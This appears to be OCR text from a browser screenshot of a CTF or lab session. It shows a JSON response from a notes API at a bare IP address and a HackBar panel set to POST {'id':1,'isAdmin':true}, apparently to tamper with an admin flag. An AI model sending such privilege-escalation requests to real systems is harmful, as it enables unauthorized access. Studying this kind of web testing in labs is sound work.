 1 // 20241102151724
2 // http://139.155.126.78:34945/api/notes/
3
4 {
5 "id": 1,
6 "isAdmin": true,
7 "gamaa620y2k": "="
8 }
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://139.155.126.78:34945/api/notes/
Use POST method
enctype
application/json
Body
{"id":1,"isAdmin":true}